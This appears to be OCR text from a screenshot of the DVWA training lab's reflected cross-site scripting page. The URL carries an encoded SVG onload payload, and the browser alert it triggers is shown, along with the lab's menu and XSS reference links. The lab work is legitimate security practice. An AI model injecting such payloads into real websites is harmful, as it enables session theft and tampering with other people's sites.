 localhost/DVWA/vulnerabilities/xss_r/?name=<svg+onload%3D"alert%28%27XSS%27%29"><%2Fsvg>#
localhost says
XSS
OK
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/